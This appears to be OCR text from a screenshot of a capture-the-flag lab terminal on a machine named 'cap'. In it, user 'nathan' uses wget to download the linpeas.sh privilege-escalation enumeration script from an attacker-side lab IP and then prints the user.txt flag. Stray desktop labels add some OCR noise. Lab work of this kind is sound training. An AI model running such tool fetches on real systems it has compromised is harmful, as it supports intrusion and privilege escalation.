 Trash
nathan@cap: ~
File Actions Edit View Help
nathan@cap:~$ wget http://10.10.14.105:8080/linpeas.sh
--2025-02-23 19:29:37-- http://10.10.14.105:8080/linpeas.sh
Connecting to 10.10.14.105:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14 [text/x-sh]
Saving to: ‘linpeas.sh.2’
linpeas.sh.2 100%[===================================================>] 14 --.-KB/s in 0s
2025-02-23 19:29:37 (4.14 MB/s) - ‘linpeas.sh.2’ saved [14/14]
Elements
nathan@cap:~$ ls
linpeas.sh linpeas.sh.1 linpeas.sh.2 out.txt snap 'udo apt changelog apt' user.txt
nathan@cap:~$ cat user.txt
47f721b4497eeb8fd72843aec7aa2d00
nathan@cap:~$
999 GB Vol...